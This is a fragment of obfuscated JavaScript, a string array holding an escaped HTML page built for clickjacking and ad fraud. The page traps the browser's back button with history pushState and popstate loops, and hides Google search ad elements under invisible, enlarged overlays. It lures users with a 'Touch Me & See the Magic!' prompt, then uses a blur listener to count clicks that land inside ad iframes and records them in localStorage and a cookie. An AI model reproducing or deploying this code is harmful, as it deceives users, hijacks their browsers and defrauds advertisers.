20\x20\x20\x20\x20\x20\x20if\x20(myElement)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(omg);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x22.gsc-resultsbox-visible\x22).remove();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20deviceDetector\x20=\x20function()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ua\x20=\x20navigator.userAgent.toLowerCase();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20device\x20=\x20function(ua)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/tablet|ipad|(android(?!.*mobile))|windows(?!.*phone)(.*touch)|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP)))/.test(ua))\x20return\x20\x22tablet\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/mobi|ipod|phone|blackberry|opera\x20mini|fennec|minimo|symbian|psp|nintendo\x20ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard/.test(ua))\x20return\x20\x22phone\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20\x22desktop\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20{\x20device:\x20device(ua),\x20detect:\x20device,\x20isMobile:\x20device(ua)\x20!==\x20\x22desktop\x22,\x20userAgent:\x20ua\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}();\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(deviceDetector.device\x20==\x20\x27desktop\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22mousedown\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22touchstart\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20myFunc()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20myFunc\x20=\x20function()\x20{};\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZA\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.innerHTML\x20=\x20\x27!function()\x20{\x20try\x20{\x20for\x20(var\x20t\x20=\x200;\x20t\x20<\x2010;\x20++t)\x20history.pushState({},\x20\x22\x22);\x20onpopstate\x20=\x20function(t)\x20{\x20t.state\x20&&\x20history.pushState(null,\x20null,\x20document.URL);\x20window.addEventListener(\x22popstate\x22,\x20function()\x20{\x20history.go(1);\x20});\x20}\x20}\x20catch\x20(o)\x20{}\x20}();\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZA);\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZQ\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.innerHTML\x20=\x20\x27window.history.pushState(null,\x20null,\x20window.location.href);\x20window.onpopstate\x20=\x20function()\x20{\x20alert(\x22Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x22);\x20setTimeout(()\x20=>\x20{\x20window.scrollTo(0,\x200);\x20},\x20100);\x20};\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZQ);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.gsc-expansionArea,\x20.gcsc-find-more-on-google-text,\x20.gcsc-find-more-on-google-root,\x20.gcsc-more-maybe-branding-root,\x20.gcsc-branding,\x20.gsc-cursor-box,\x20.gsc-above-wrapper-area,\x20.gsc-resultsbox-visible,\x20.gsc-search-box,\x20.gsc-result-info,\x20.gsc-input-box,\x20#ssrad-master\x20>\x20div\x20>\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20scale(0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip:\x20rect(0\x200\x200\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-path:\x20inset(50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a<style>\x0abody\x20{\x20\x0a\x20\x20\x20\x20margin:\x200;\x20\x0a\x20\x20\x20\x20overflow:\x20hidden;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.main-overlay\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x209995;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20background-color:\x20rgba(255,\x20255,\x20255,\x201);\x0a\x20\x20}\x0a\x0a\x20\x20\x20.container1,\x20.others2,\x20.others3,\x20.others4,\x20.others5,\x20.others6,\x20.others7,\x20.others8,\x20.others9,\x20.others10\x20{\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20}\x0a\x0a\x20\x20.container1\x20{\x20z-index:\x209994;\x20transform:\x20scale(1000);\x20transform-origin:\x2030px\x20100px;\x20}\x0a\x20\x20.others2\x20{\x20z-index:\x209993;\x20}\x0a\x20\x20.others3\x20{\x20z-index:\x209992;\x20}\x0a\x20\x20.others4\x20{\x20z-index:\x209991;\x20}\x0a\x20\x20.others5\x20{\x20z-index:\x209990;\x20}\x0a\x20\x20.others6\x20{\x20z-index:\x209989;\x20}\x0a\x20\x20.others7\x20{\x20z-index:\x209988;\x20}\x0a\x20\x20.others8\x20{\x20z-index:\x209987;\x20}\x0a\x20\x20.others9\x20{\x20z-index:\x209986;\x20}\x0a\x20\x20.others10\x20{\x20z-index:\x209985;\x20}\x0a\x0a\x20\x20.hero\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x20/*\x20Stacks\x20text\x20above\x20the\x20image\x20*/\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20}\x0a\x0a\x20\x20.overlay1\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20z-index:\x209996;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20horizontal-shaking\x20{\x0a\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20\x20\x2025%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(-5px);\x20}\x0a\x20\x20\x20\x2075%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Mobile\x20styles\x20*/\x0a\x20\x20.alert1\x20{\x0a\x20\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20height:\x20100px;\x20width:\x20320px;\x20font-size:\x2040px;\x20font-weight:\x20bold;\x20margin-top:\x2050px;\x20margin-left:\x205px;\x20margin-bottom:\x2050px;\x22\x0a\x20\x20}\x0a\x0a\x20\x20#isok\x20{\x0a\x20\x20\x20\x20height:\x20300px;\x0a\x20\x20\x20\x20width:\x20300px;\x0a\x20\x20\x20\x20border:\x205px\x20solid\x20blue;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x20/*\x20Ensures\x20padding\x20is\x20inside\x20the\x20border\x20*/\x0a\x20\x20}\x0a</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.onpageshow\x20=\x20function(event)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(event.persisted)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.location.reload();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22main-overlay\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22container1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ads-01\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22results1\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others2\x22><div\x20id=\x22results2\x22\x20style=\x22position:\x20fixed;\x20top:\x20100px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others3\x22><div\x20id=\x22results3\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others4\x22><div\x20id=\x22results4\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others5\x22><div\x20id=\x22results5\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others6\x22><div\x20id=\x22results6\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others7\x22><div\x20id=\x22results7\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others8\x22><div\x20id=\x22results8\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others9\x22><div\x20id=\x22results9\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others10\x22><div\x20id=\x22results10\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hero\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22overlay1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22alert1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22isok\x22\x20src=\x22https://nowsimg.pages.dev/9.jpeg\x22\x20alt=\x22Responsive\x20Image\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20vrZ\x20=\x20setInterval(xsZ,\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20xsZ()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20uri\x20=\x20window.location.toString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(uri.indexOf(\x22#\x22)\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cleanX\x20=\x20uri.substring(0,\x20uri.indexOf(\x22#\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.history.replaceState({},\x20document.title,\x20cleanX);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20setTimeout(()\x20=>\x20{\x20location.reload();\x20},\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22blur\x22,\x20()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20loopInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20console.log(\x22document.activeElement.tagName\x22,document.activeElement.tagName)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.activeElement.tagName\x20===\x20\x22IFRAME\x22\x20||\x20document.activeElement.id\x20===\x20\x22ifr\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.clicks\x20=\x20+(localStorage.clicks\x20||\x200)\x20+\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x20{\x20once:\x20false\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20newInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SCheck\x20=\x20JSON.parse(localStorage.getItem(\x27clicks\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SCheck\x20>=\x20\x272\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=\x22)\x20<\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22story=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(newInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20carInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=yes\x22)\x20!==\x20-1)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(carInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20history.scrollRestoration\x20=\x20\x22manual\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','results','gsearch2','2jamvaL','results1','send','src','index','1913468KRHJeT','search','round','text/html','gsearch7','toString','style','results7','createElement','splice','script','location','2413888dVHqvL'];_0x4ac1=function(){return _0x3dd65f;};return _0x4ac1();}